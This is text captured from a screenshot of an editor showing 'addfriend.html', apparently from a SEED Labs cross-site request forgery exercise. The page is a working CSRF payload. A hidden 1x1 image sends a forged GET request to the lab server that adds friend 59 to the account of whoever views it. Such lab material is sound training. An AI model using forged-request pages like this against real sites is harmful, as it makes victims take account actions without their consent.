 Open
addfriend.html
~/Desktop/Labs_20.04/Web Security/Cross-Si...equest Forgery Attack Lab/...
Save
1 <html>
2 <body>
3 <h1>This page forges an HTTP GET request</h1>
4 <img src="http://www.seed-server.com/action/friends/add?-
friend=59"
5 " alt="image" width="1" height="1" />
6 </body>
7 </html>